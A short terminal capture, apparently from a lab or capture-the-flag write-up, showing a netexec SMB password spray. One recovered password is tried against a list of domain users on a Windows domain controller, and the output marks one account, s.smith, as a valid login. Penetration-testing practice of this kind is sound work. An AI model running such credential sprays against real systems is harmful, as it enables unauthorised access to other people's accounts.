 ❯ netexec smb 10.10.10.182 -u users.txt -p 'sT333ve2' --continue-on-success
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\CascGuest:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\arksvc:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\s.smith:sT333ve2
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\r.thompson:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\util:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.wakefield:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\s.hickson:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.goodhand:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\a.turnbull:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\e.crowe:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\b.hanson:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\d.burman:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\BackupSvc:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.allen:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\i.croft:sT333ve2 STATUS_LOGON_FAILURE